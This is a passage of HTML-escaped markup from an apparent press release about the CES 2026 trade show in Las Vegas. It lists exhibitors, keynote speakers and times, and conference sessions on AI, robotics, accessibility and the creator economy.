1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon, Google LLC,\u0026nbsp;MetaVu, Microsoft, Siemens, Vuzix Corporation, Wisdomain\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMobility:\u0026nbsp;\u003C\/b\u003ECES will showcase mobility across air, land, and sea with the latest innovation across the agricultural, auto, construction, industrial, and marine tech sectors.\u0026nbsp;Innovation will focus on automation, connectivity, and energy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AUMOVIO Systems, Inc.,\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBMW of North America, LLC, Bosch, Brunswick Corporation, Caterpillar Inc., Doosan, Hyundai Motor Company, John Deere, Kubota North America, Oshkosh Corporation, Sony Honda Mobility, Inc., Tensor Auto Inc., Valeo, Waymo, Zoox\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERobotics:\u0026nbsp;\u003C\/b\u003ERobotics improve efficiency, safety, and accessibility across industries, making homes smarter, enhancing agricultural production, and improving safety and operations in factories.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;Auria Robotics Inc., Booster Robotics Technology Co. Ltd, Doosan, Dreame Innovation Technology Co., Ltd., IntBot, Richtech Robotics, Sweet Robo LLC, Tombot, Inc., VenHub Global, WIRobotics, YuShu Technology Co., Ltd. (Unitree)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMust-See\u0026nbsp;\u003C\/b\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EKeynotes\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMonday, January 5\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAMD\u0026nbsp;\u003C\/b\u003EChair and CEO Dr. Lisa Su, 6:30 PM, The Venetian\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETuesday, January 6\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECTA\u0026nbsp;\u003C\/b\u003EExecutive Chair and CEO Gary Shapiro and\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ECTA\u0026nbsp;\u003C\/b\u003EPresident Kinsey Fabrizio, 8:30 AM, The Venetian\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESiemens\u0026nbsp;\u003C\/b\u003EPresident and CEO Dr. Roland Busch, 8:30 AM, The Venetian\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EGuest speakers include:\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ECommonwealth Fusion Systems (CFS)'s Bob Mumgaard\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EMicrosoft's Jay\u0026nbsp;Parikh\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ENVIDIA's Jensen Huang\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EPepsiCo's\u0026nbsp;Athina Kanioura\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHavas\u0026nbsp;\u003C\/b\u003ECEO and Chairman and Vivendi Chairman Yannick Bolloré, 11:00 AM, ARIA\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Interview Featuring McKinsey and General Catalyst\u003C\/b\u003E, 2:00 PM, The Venetian\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ELive taping of\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u0026nbsp;\u003C\/i\u003Efeaturing Bob Sternfels, Global Managing Partner, McKinsey \u0026amp; Company; Hemant Taneja, CEO, General Catalyst; and Jason Calacanis, Entrepreneur, Angel Investor, and Co-Host of the\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u003C\/i\u003E\u0026nbsp;podcast\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELenovo\u0026nbsp;\u003C\/b\u003EChairman and\u0026nbsp;CEO Yuanqing Yang, 5:00 PM, Sphere\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EThis keynote will have a different ticketing process and venue policies than other keynotes. For more information, visit\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4588286-1\u0026amp;h=3154679439\u0026amp;u=https%3A%2F%2Fwww.ces.tech%2Flenovo\u0026amp;a=CES.tech\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003ECES.tech\u003C\/a\u003E\u003C\/u\u003E.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EGuest speakers include:\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EAMD's Dr. Lisa Su\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFIFA's Gianni Infantino\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EIntel's CEO\u0026nbsp;Lip-Bu Tan\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ENVIDIA's Jensen Huang\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EQualcomm's Cristiano Amon\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003Eand more.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWednesday, January 7\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECaterpillar\u0026nbsp;\u003C\/b\u003ECEO Joe Creed, 9:00 AM, The Venetian\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EŌURA\u003C\/b\u003E\u0026nbsp;CEO Tom Hale, Leaders in Technology Dinner *\u003Ci style=\"box-sizing: border-box;\"\u003Einvite only\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"CES 2026 is where the world's boldest innovators come together to shape what's next,\" said Fabrizio. \"From visionary keynotes to breakthrough product debuts, CES brings together the biggest names in technology, entertainment, and global business. It's where bold ideas gain momentum and the future of tech is discussed at more than 400 conference sessions featuring more than 1300 speakers.\"\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EGreat Minds Sessions\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESpeakers featured in the Great Minds series include C-Suite executives, philanthropists, influencers, government leaders, entrepreneurs, venture capitalists, and more:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAlways On: How Continuous Health Data is Transforming Care\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 10:00 AM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Ami Bhatt, Chief Innovation Officer, American College of Cardiology; Jake Leach, President and CEO, Dexcom; Lucienne Ide, CEO, Rimidi; and Tom Hale, CEO, ŌURA\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERedefining the Business of Sport\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 11:00 AM, LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Casey\u0026nbsp;Wasserman, Chairman \u0026amp; CEO and President \u0026amp; Chairperson, Wasserman and LA28 and Michael Kassan\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFounder \u0026amp; CEO, 3C Ventures\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Future of Computing\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:00 PM,\u0026nbsp;LVCC, West Hall W232\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Deepa Subramaniam, Vice President, Creative Cloud, Adobe; Kedar Kondap, SVP \u0026amp; GM, Compute and Gaming, Qualcomm; and Samuel Chang, SVP \u0026amp; Division President of Consumer PC Solutions, HP Inc.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBack to the Future: Tech's Nostalgic Revolution\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:00 PM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Alexis\u0026nbsp;Ohanian, Founder of Seven Seven Six \u0026amp; Co-Founder and Former Executive Chairman of Reddit and Palmer Luckey, Founder, Anduril\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDriving Tomorrow: Democratizing the Future of Software Defined Vehicle Technology\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 4:00 PM,\u0026nbsp;LVCC, West Hall W232\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Doug Field, Chief\u0026nbsp;EVs, Digital and Design Officer, Ford Motor Company\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EGame Changers: Transforming the Live Sports Experience\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing George Hanna, Chief Technology and Digital Officer, LA Clippers;\u0026nbsp;Kat Harwood, US Sports Leader, Deloitte; and Matt Fleckenstein, Chief Product \u0026amp; Technology Officer, Genius Sports\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe New Blueprint: Spatial Computing Meets Home Improvement\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 2:00 PM,\u0026nbsp;LVCC West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Seemantini Godbole, EVP, CIDO, Lowe's\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBridging the Opportunity Gap for\u0026nbsp;Underserved Populations\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 3:00 PM,\u0026nbsp;LVCC West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Barron Segar, President and CEO, World Food Program USA; Carl Blake, Chief Executive Officer, Paralyzed Veterans of America; Claire Casey, President, AARP Foundation; Gretchen Littlefield, Chief Executive Officer, Moore; and Jacquelyn Puente, Chairwoman, United States Hispanic Chamber of Commerce\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8; list-style-type: none;\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETop Conference Programming\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ECES 2026 will cover the what's next in tech and debut new conference tracks focused on\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Emanufacturing\u003C\/u\u003E,\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Ewearables\u003C\/u\u003E\u0026nbsp;and\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Ewomen's health\u003C\/u\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAccessibility\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EVoices of Accessibility: A\u0026nbsp;C-Suite View on Progress \u0026amp; Innovation\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 1:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENew Era of Access: Enhancing\u0026nbsp;Assistive Tech with AI\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Users, Real Impact: Designing for Accessibility\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4588286-1\u0026amp;h=1832163983\u0026amp;u=https%3A%2F%2Fwww.ces.tech%2Fschedule%2F%3Ftopics%3DArtificial%2BIntelligence\u0026amp;a=AI\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"https:\/\/www.ces.tech\/schedule\/?topics=Robotics\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERobotics\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFuture-Ready: Shaping the Workforce in the AI Era\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 1:00 PM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAll In on AI:\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EBetting\u003C\/span\u003E\u0026nbsp;on the Power of Next-Gen\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EChips\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 4:00 PM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Edge Awakens: Why\u0026nbsp;Agentic AI Will Reshape Everything\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 11:00 AM,\u0026nbsp;LVCC, West Hall W218\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENot Quite Human: How Humanoids Are Changing Work and Home Life\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 10:00 AM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Creator Stage\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EThe CES Creator Space will feature three days of programming designed to help creators hone their craft. The expanded Creator Stage is open to all CES attendees.\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EState of the Creator Economy\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:30 AM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPartnering with Purpose: Building Long-Term Brand Relationships\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:15 PM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWhat Metrics for Success Will Look Like in 2026\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:15 PM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Foundry\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EThe new CES Foundry will deliver compelling AI and quantum content through panels, fireside chats and thought leader conversations, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFrom Concept to Reality:\u0026nbsp;Creatives Using AI to Bring Big Ideas to Life\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 9:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAmerica's AI Future: A Fireside Chat with Michael\u0026nbsp;Kratsios, the President's Science and Technology Advisor, with Fabrizio\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 11:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFireside Chat – AI at Scale and the World's Largest Retailer\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 1:30 PM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Returns on AI: Finding the Next Big Winners\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough 